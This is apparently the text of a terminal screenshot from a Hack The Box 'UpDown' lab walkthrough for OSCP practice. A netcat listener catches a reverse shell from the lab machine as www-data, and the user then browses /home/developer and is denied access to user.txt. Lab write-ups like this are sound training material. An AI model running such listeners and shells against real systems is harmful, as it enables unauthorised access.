 zerox30@zeroX30: ~/HTB/OSCP/Linux/UpDown/p
zerox30@zeroX30: ~/HTB/OSCP/Linux/UpDo
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/UpDown/payload]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.177] 33352
bash: cannot set terminal process group (932): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$ whoami
whoami
www-data
www-data@updown:/var/www/dev$ cd /home
cd /home
www-data@updown:/home$ ls
ls
developer
www-data@updown:/home$ cd developer
cd developer
www-data@updown:/home/developer$ ls
ls
dev
user.txt
www-data@updown:/home/developer$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@updown:/home/developer$
1
2
3
4